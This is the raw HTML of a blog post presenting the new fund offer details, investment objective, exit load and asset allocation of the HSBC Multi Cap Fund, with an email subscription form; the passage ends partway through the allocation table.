src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMhJNu1puli6VF6gayuTomMxtZHVmZH6XgSfNA7bDX3IQEPd6-JPjTucqXB1NiIbYpo3Y_F524fiSshDxOa9rO9XchIZeR9VRaugWRuuFTcC3Nzs0BBqjoa4WBsCEZM9k4k9oJrTs5oesA5s-9r_euvKqrBM7K9qxR1NT4BImBeOPC4WUFw_nhctWP\/s16000\/unnamed.jpg\" title=\"hsbc multi cap fund\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENFO details\nfor HSBC Multi Cap Fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.45pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EScheme Opens\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E10\/01\/2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EScheme Closes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E24\/01\/2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EFund Manager\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EVenugopal Manghat\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ESonal Gupta\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EKapil Punjabi \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EBenchmark\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ENifty 500 Multicap 50:25:25 TRI\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMinimum Investment \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E5,000\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EFund Category\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMulti Cap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 6; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EExit Load\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ENil if 10% 0f units are switched\/redeemed out on or within 1 year from\n  the day of allotment.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E1% if units are switched\/redeemed above the 10% limit within 1 year.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENil if redeemed\/switched after 1 year from day of allotment.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EHSBC Multi Cap Fund\nwould be an open – ended dynamic equity fund with minimum allocation\nrequirement to invest 25% in each large, mid and small cap stocks with the\nremaining 25% at the complete discretion of the fund manager.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe scheme would\nreopen for investment from 3\u003Csup\u003Eth\u003C\/sup\u003E February 2023. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2021\/06\/why-you-must-review-your-mutual-fund-portfolio-yearly.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read why you should review your mutual fund portfolio yearly\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EHSBC\nMulti Cap Fund Investment Objectives\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe investment\nobjective of the fund is to generate long term growth while identifying and\ninvesting in opportunities across market caps through an in house market cap\nmodel.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no guarantee\nthat the investment objectives of the scheme would be achieved.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EHSBC\nMulti Cap Fund Allocation\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe asset allocation\nfor the fund would be something like this\u003Cb\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.05pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EAsset Class\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003EMinimum %\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMaximum %\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-size: xx-large;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EEquity and Equity Related instruments \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: 